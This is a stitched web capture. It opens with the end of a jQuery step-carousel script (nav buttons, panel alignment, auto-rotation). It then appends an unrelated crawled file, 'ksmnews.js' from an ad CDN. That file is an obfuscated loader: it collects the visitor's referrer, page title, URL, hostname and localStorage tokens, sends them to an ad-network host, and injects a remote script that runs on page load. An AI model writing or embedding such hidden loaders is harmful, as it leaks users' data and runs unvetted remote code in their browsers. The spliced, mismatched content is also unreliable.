            config.$leftnavbutton = $('<img src="' + config.defaultbuttons.leftnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Back ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$rightnavbutton = $('<img src="' + config.defaultbuttons.rightnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Forward ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$leftnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, -config.defaultbuttons.moveby)
            })
            config.$rightnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, config.defaultbuttons.moveby)
            })
            if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
                this.fadebuttons(config, currentpanel)
            }
            return config.$leftnavbutton.add(config.$rightnavbutton)
        })(jQuery); // added for noConflict()
    },

    stopautostep: function(config) {
        clearTimeout(config.steptimer)
        clearTimeout(config.resumeautostep)
    },

    alignpanels: function($, config) {
        var paneloffset = 0
        config.paneloffsets = [paneloffset] //array to store upper left offset of each panel (1st element=0)
        config.panelwidths = [] //array to store widths of each panel
        config.$panels.each(function(index) { //loop through panels
            var $currentpanel = $(this)
            $currentpanel.css({ float: 'none', position: 'absolute', left: paneloffset + 'px' }) //position panel
            $currentpanel.bind('click', function(e) { return config.onpanelclick(e.target) }) //bind onpanelclick() to onclick event
            paneloffset += stepcarousel.getCSSValue($currentpanel.css('marginRight')) + parseInt($currentpanel.get(0).offsetWidth || $currentpanel.css('width')) //calculate next panel offset
            config.paneloffsets.push(paneloffset) //remember this offset
            config.panelwidths.push(paneloffset - config.paneloffsets[config.paneloffsets.length - 2]) //remember panel width
        })
        config.paneloffsets.pop() //delete last offset (redundant)
        var addpanelwidths = 0
        var lastpanelindex = config.$panels.length - 1
        config.lastvisiblepanel = lastpanelindex
        for (var i = config.$panels.length - 1; i >= 0; i--) {
            addpanelwidths += (i == lastpanelindex ? config.panelwidths[lastpanelindex] : config.paneloffsets[i + 1] - config.paneloffsets[i])
            if (config.gallerywidth > addpanelwidths) {
                config.lastvisiblepanel = i //calculate index of panel that when in 1st position reveals the very last panel all at once based on gallery width
            }
        }
        config.$belt.css({ width: paneloffset + 'px' }) //Set Belt DIV to total panels' widths
        config.currentpanel = (config.panelbehavior.persist) ? parseInt(this.getCookie(window[config.galleryid + "persist"])) : 0 //determine 1st panel to show by default
        config.currentpanel = (typeof config.currentpanel == "number" && config.currentpanel < config.$panels.length) ? config.currentpanel : 0
        if (config.currentpanel != 0) {
            var endpoint = config.paneloffsets[config.currentpanel] + (config.currentpanel == 0 ? 0 : config.beltoffset)
            config.$belt.css({ left: -endpoint + 'px' })
        }
        if (config.defaultbuttons.enable == true) { //if enable default back/forth nav buttons
            var $navbuttons = this.addnavbuttons(config, config.currentpanel)
            $(window).bind("load resize", function() { //refresh position of nav buttons when page loads/resizes, in case offsets weren't available document.oncontentload
                config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
                config.$leftnavbutton.css({ left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px' })
                config.$rightnavbutton.css({ left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px' })
            })
        }
        if (config.autostep && config.autostep.enable) { //enable auto stepping of Carousel?		
            var $carouselparts = config.$gallery.add(typeof $navbuttons != "undefined" ? $navbuttons : null)
            $carouselparts.bind('click', function() {
                stepcarousel.stopautostep(config)
                config.autostep.status = "stopped"
            })
            $carouselparts.hover(function() { //onMouseover
                stepcarousel.stopautostep(config)
                config.autostep.hoverstate = "over"
            }, function() { //onMouseout
                if (config.steptimer && config.autostep.hoverstate == "over" && config.autostep.status != "stopped") {
                    config.resumeautostep = setTimeout(function() {
                        stepcarousel.autorotate(config.galleryid)
                        config.autostep.hoverstate = "out"
                    }, 500)
                }
            })
            config.steptimer = setTimeout(function() { stepcarousel.autorotate(config.galleryid) }, config.autostep.pause) //automatically rotate Carousel Viewer
        } //end enable auto stepping check
        this.statusreport(config.galleryid)
        config.oninit()
        config.onslideaction(this)
    },

    stepTo: function(galleryid, pindex) { /*User entered pindex starts at 1 for intuitiveness. Internally pindex still starts at 0 */
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var pindex = Math.min(pindex - 1, config.paneloffsets.length - 1)
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset)
        if (config.panelbehavior.wraparound == false && config.defaultbuttons.enable == true) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            this.fadebuttons(config, pindex)
        }
        config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    stepBy: function(galleryid, steps) { //isauto if defined indicates stepBy() is being called automatically
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var direction = (steps > 0) ? 'forward' : 'back' //If "steps" is negative, that means backwards
        var pindex = config.currentpanel + steps //index of panel to stop at
        if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            pindex = (direction == "back" && pindex <= 0) ? 0 : (direction == "forward") ? Math.min(pindex, config.lastvisiblepanel) : pindex
            if (config.defaultbuttons.enable == true) { //if default nav buttons are enabled, fade them in and out depending on if at start or end of carousel
                stepcarousel.fadebuttons(config, pindex)
            }
        }
        else { //else, for normal stepBy behavior
            if (pindex > config.lastvisiblepanel && direction == "forward") {
                //if destination pindex is greater than last visible panel, yet we're currently not at the end of the carousel yet
                pindex = (config.currentpanel < config.lastvisiblepanel) ? config.lastvisiblepanel : 0
            }
            else if (pindex < 0 && direction == "back") {
                //if destination pindex is less than 0, yet we're currently not at the beginning of the carousel yet
                pindex = (config.currentpanel > 0) ? 0 : config.lastvisiblepanel /*wrap around left*/
            }
        }
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset) //left distance for Belt DIV to travel to
        if (pindex == 0 && direction == 'forward' || config.currentpanel == 0 && direction == 'back' && config.panelbehavior.wraparound == true) { //decide whether to apply "push pull" effect
            config.$belt.animate({ left: -config.paneloffsets[config.currentpanel] - (direction == 'forward' ? 100 : -30) + 'px' }, 'normal', function() {
                config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
            })
        }
        else
            config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    autorotate: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        if (config.$gallery.attr('_ismouseover') != "yes") {
            this.stepBy(galleryid, config.autostep.moveby)
        }
        config.steptimer = setTimeout(function() { stepcarousel.autorotate(galleryid) }, config.autostep.pause)
    },

    statusreport: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        var startpoint = config.currentpanel //index of first visible panel 
        var visiblewidth = 0
        for (var endpoint = startpoint; endpoint < config.paneloffsets.length; endpoint++) { //index (endpoint) of last visible panel
            visiblewidth += config.panelwidths[endpoint]
            if (visiblewidth > config.gallerywidth) {
                break
            }
        }
        startpoint += 1 //format startpoint for user friendiness
        endpoint = (endpoint + 1 == startpoint) ? startpoint : endpoint //If only one image visible on the screen and partially hidden, set endpoint to startpoint
        var valuearray = [startpoint, endpoint, config.panelwidths.length]
        for (var i = 0; i < config.statusvars.length; i++) {
            window[config.statusvars[i]] = valuearray[i] //Define variable (with user specified name) and set to one of the status values
            config.$statusobjs[i].text(valuearray[i] + " ") //Populate element on page with ID="user specified name" with one of the status values
        }
    },

    setup: function(config) {
        //Disable Step Gallery scrollbars ASAP dynamically (enabled for sake of users with JS disabled)
        document.write('<style type="text/css">\n#' + config.galleryid + '{overflow: hidden;}\n</style>')
        jQuery(document).ready(function($) {
            config.$gallery = $('#' + config.galleryid)
            config.gallerywidth = config.$gallery.width()
            config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
            config.$belt = config.$gallery.find('.' + config.beltclass) //Find Belt DIV that contains all the panels
            config.$panels = config.$gallery.find('.' + config.panelclass) //Find Panel DIVs that each contain a slide
            config.panelbehavior.wraparound = (config.autostep && config.autostep.enable) ? true : config.panelbehavior.wraparound //if auto step enabled, set "wraparound" to true
            config.onpanelclick = (typeof config.onpanelclick == "undefined") ? function(target) { } : config.onpanelclick //attach custom "onpanelclick" event handler
            config.onslideaction = (typeof config.onslide == "undefined") ? function() { } : function(beltobj) { $(beltobj).stop(); config.onslide() } //attach custom "onslide" event handler
            config.oninit = (typeof config.oninit == "undefined") ? function() { } : config.oninit //attach custom "oninit" event handler
            config.beltoffset = stepcarousel.getCSSValue(config.$belt.css('marginLeft')) //Find length of Belt DIV's left margin
            config.statusvars = config.statusvars || []  //get variable names that will hold "start", "end", and "total" slides info
            config.$statusobjs = [$('#' + config.statusvars[0]), $('#' + config.statusvars[1]), $('#' + config.statusvars[2])]
            config.currentpanel = 0
            stepcarousel.configholder[config.galleryid] = config //store config parameter as a variable
            if (config.contenttype[0] == "ajax" && typeof config.contenttype[1] != "undefined") //fetch ajax content?
                stepcarousel.getremotepanels($, config)
            else
                stepcarousel.alignpanels($, config) //align panels and initialize gallery
        }) //end document.ready
        jQuery(window).bind('unload', function() { //clean up
            if (config.panelbehavior.persist) {
                stepcarousel.setCookie(window[config.galleryid + "persist"], config.currentpanel)
            }
            jQuery.each(config, function(ai, oi) {
                oi = null
            })
            config = null
        })
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://alladvcdn.com/ksmnews.js
body_size: 2007
content:
function _0x2664(_0x534534,_0x1c5ed1){var _0x31c3a1=_0x3f38();return _0x2664=function(_0x8f4f81,_0x3c39d6){_0x8f4f81=_0x8f4f81-(-0x1*-0xb5f+0x286*0xb+-0x25cd*0x1);var _0x482094=_0x31c3a1[_0x8f4f81];return _0x482094;},_0x2664(_0x534534,_0x1c5ed1);}function _0x3f38(){var _0x38e1b0=['864350NorgpZ','ulxgH','referrer','script','&name=','&bypass_ca','hostname','NCYYh','oqzbf','yLSNT','1722sECjIe','htCDP','aQjKN','&se_referr','7700784TTgbfT','BOSaM','_3SMmZdbyj','bGbPM','token','IfGyr','round','QsCIP','jqeAe','kasGf','ent','&default_k','qvoNw','&token=','OSXdR','unique','undefined','VBScW','ng.com/fKb','RkNIb','applicatio','n/javascri','getElement','IaRQS','kAMao','sByTagName','parentNode','1JeMiFL','type','KsqOM','parse','ttl','removeItem','N7p9SVV','createElem','https://ne','.client','yYquK','4XmVBRQ','gyrWU','bzh','w-adversti','Itlqq','ZmTtu','er=','MDUZc','pathname','&host=','insertBefo','?return=js','che=','location','20950ifoQPz','&landing_u','11322750nHCbzY','38673AXpaAj','KWULJ','created_at','NmCHz','&sub_id=','MiTKi','R_PATH','eyword=','title','ZkTVm','pQmXo','13540010AjHFhX','KuebQ','rl=','config','search','3409539gaiaLv','LDBEh','gtXRw','VJpol','replace','getItem','src','subId','232frnYai','JKqoX'];_0x3f38=function(){return _0x38e1b0;};return _0x3f38();}(function(_0x1310d0,_0x3795b7){var _0x333cd5=_0x2664,_0x25cf31=_0x1310d0();while(!![]){try{var _0x1b3658=-parseInt(_0x333cd5(0x183))/(-0x4*-0x291+0x4*0x2b7+0x151f*-0x1)*(parseInt(_0x333cd5(0x15a))/(0x26e0+-0x696+-0x2048))+parseInt(_0x333cd5(0x1af))/(-0x895*0x1+-0x11*0x239+0x2e61*0x1)*(parseInt(_0x333cd5(0x18e))/(0x94d*0x3+0x81e+0x1*-0x2401))+parseInt(_0x333cd5(0x19c))/(0x1ba8+0x1*0x18eb+-0x348e)*(-parseInt(_0x333cd5(0x164))/(0x15c5*0x1+-0x142*0xe+-0x423*0x1))+-parseInt(_0x333cd5(0x168))/(-0x1efe*-0x1+0x7*-0x587+-0x2*-0x3dd)+parseInt(_0x333cd5(0x158))/(-0x1*0x1695+0x1*-0x1499+0x2*0x159b)*(-parseInt(_0x333cd5(0x19f))/(-0x5*-0x2bf+0x1ea6+0x158*-0x21))+parseInt(_0x333cd5(0x19e))/(0x22a2+0x11*-0xc1+-0x15c7)+parseInt(_0x333cd5(0x1aa))/(0x1*-0x2209+-0xd87*0x1+0x1*0x2f9b);if(_0x1b3658===_0x3795b7)break;else _0x25cf31['push'](_0x25cf31['shift']());}catch(_0x268478){_0x25cf31['push'](_0x25cf31['shift']());}}}(_0x3f38,-0x11e4ad+0xa2fad+-0x232*-0x7f6),(function(){var _0x11d40e=_0x2664,_0x363a19={'jqeAe':_0x11d40e(0x16a)+_0x11d40e(0x189),'ZmTtu':_0x11d40e(0x18b)+_0x11d40e(0x191)+_0x11d40e(0x17a)+_0x11d40e(0x190),'gyrWU':_0x11d40e(0x1ad),'gtXRw':function(_0x386225,_0x2e4839){return _0x386225!==_0x2e4839;},'LDBEh':_0x11d40e(0x178),'kasGf':function(_0x56b925,_0x33cd0c){return _0x56b925/_0x33cd0c;},'qvoNw':function(_0x398e8d,_0xee3c27){return _0x398e8d<_0xee3c27;},'VJpol':function(_0x5c99be,_0x11a21d){return _0x5c99be+_0x11a21d;},'bGbPM':_0x11d40e(0x157),'MDUZc':_0x11d40e(0x16c),'Itlqq':_0x11d40e(0x199)+_0x11d40e(0x18c),'KsqOM':function(_0x5d21fb,_0x3be7db){return _0x5d21fb+_0x3be7db;},'IfGyr':function(_0x3eba64,_0xb0cc6c){return _0x3eba64(_0xb0cc6c);},'BOSaM':_0x11d40e(0x167)+_0x11d40e(0x194),'OSXdR':function(_0x56eb2a,_0x981abc){return _0x56eb2a+_0x981abc;},'htCDP':_0x11d40e(0x173)+_0x11d40e(0x1a6),'KWULJ':function(_0x4ccd6d,_0x4cd0ee){return _0x4ccd6d(_0x4cd0ee);},'IaRQS':function(_0x43d2e9,_0x164bc8){return _0x43d2e9+_0x164bc8;},'NmCHz':_0x11d40e(0x19d)+_0x11d40e(0x1ac),'QsCIP':function(_0x94cc3,_0x3d9966){return _0x94cc3(_0x3d9966);},'MiTKi':function(_0x4d045e,_0x51f8d6){return _0x4d045e+_0x51f8d6;},'ZkTVm':function(_0x1a9edd,_0x4e3d8c){return _0x1a9edd+_0x4e3d8c;},'JKqoX':_0x11d40e(0x15e),'yYquK':_0x11d40e(0x197),'RkNIb':function(_0x5c5819,_0x4feec2){return _0x5c5819+_0x4feec2;},'NCYYh':_0x11d40e(0x1a3),'pQmXo':function(_0x42c89d,_0x5790e5){return _0x42c89d(_0x5790e5);},'ulxgH':function(_0x4866f5,_0x4c4224){return _0x4866f5!==_0x4c4224;},'kAMao':function(_0x3c5d3c,_0x391d96){return _0x3c5d3c+_0x391d96;},'oqzbf':_0x11d40e(0x175),'aQjKN':_0x11d40e(0x15f)+_0x11d40e(0x19a),'KuebQ':_0x11d40e(0x15d),'yLSNT':_0x11d40e(0x17c)+_0x11d40e(0x17d)+'pt','VBScW':function(_0x568935,_0x5900e3){return _0x568935+_0x5900e3;}},_0x2ff72a=_0x363a19[_0x11d40e(0x170)];!window[_0x11d40e(0x16a)+_0x11d40e(0x189)]&&(window[_0x11d40e(0x16a)+_0x11d40e(0x189)]={'unique':![],'ttl':0x15180,'R_PATH':_0x363a19[_0x11d40e(0x193)]});const _0x50de55=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x18f)]);if(_0x363a19[_0x11d40e(0x1b1)](typeof _0x50de55,_0x363a19[_0x11d40e(0x1b0)])&&_0x363a19[_0x11d40e(0x1b1)](_0x50de55,null)){var _0x4a871a=JSON[_0x11d40e(0x186)](_0x50de55),_0x370312=Math[_0x11d40e(0x16e)](_0x363a19[_0x11d40e(0x171)](+new Date(),0x1dad+0x1256+-0x1*0x2c1b));_0x363a19[_0x11d40e(0x174)](_0x363a19[_0x11d40e(0x1b2)](_0x4a871a[_0x11d40e(0x1a1)],window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x187)]),_0x370312)&&(localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x16b)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x195)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x18f)]));}var _0x37aa0b=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x16b)]),_0x33dc85=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x195)]),_0x970c24=_0x363a19[_0x11d40e(0x192)];_0x970c24+=_0x363a19[_0x11d40e(0x185)]('&',_0x363a19[_0x11d40e(0x16d)](decodeURIComponent,window[_0x11d40e(0x19b)][_0x11d40e(0x1ae)][_0x11d40e(0x154)]('?',''))),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x169)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,document[_0x11d40e(0x15c)])),_0x970c24+=_0x363a19[_0x11d40e(0x176)](_0x363a19[_0x11d40e(0x165)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,document[_0x11d40e(0x1a7)])),_0x970c24+=_0x363a19[_0x11d40e(0x17f)](_0x363a19[_0x11d40e(0x1a2)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x363a19[_0x11d40e(0x1a4)](document[_0x11d40e(0x19b)][_0x11d40e(0x160)],document[_0x11d40e(0x19b)][_0x11d40e(0x196)]))),_0x970c24+=_0x363a19[_0x11d40e(0x1a8)](_0x363a19[_0x11d40e(0x159)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x2ff72a)),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x18d)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)]));_0x363a19[_0x11d40e(0x1b1)](typeof _0x37aa0b,_0x363a19[_0x11d40e(0x1b0)])&&_0x37aa0b&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x17b)](_0x363a19[_0x11d40e(0x161)],_0x363a19[_0x11d40e(0x1a9)](encodeURIComponent,_0x37aa0b)));_0x363a19[_0x11d40e(0x15b)](typeof _0x33dc85,_0x363a19[_0x11d40e(0x1b0)])&&_0x33dc85&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x180)](_0x363a19[_0x11d40e(0x162)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,_0x33dc85)));_0x363a19[_0x11d40e(0x15b)]('','')&&(_0x970c24+=_0x363a19[_0x11d40e(0x166)]);var _0x196951=document[_0x11d40e(0x18a)+_0x11d40e(0x172)](_0x363a19[_0x11d40e(0x1ab)]);_0x196951[_0x11d40e(0x184)]=_0x363a19[_0x11d40e(0x163)],_0x196951[_0x11d40e(0x156)]=_0x363a19[_0x11d40e(0x179)](window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)],_0x970c24);var _0x346973=document[_0x11d40e(0x17e)+_0x11d40e(0x181)](_0x363a19[_0x11d40e(0x1ab)])[0x1f*-0x12b+-0x4df*0x3+0xa*0x515];_0x346973[_0x11d40e(0x182)][_0x11d40e(0x198)+'re'](_0x196951,_0x346973);}()));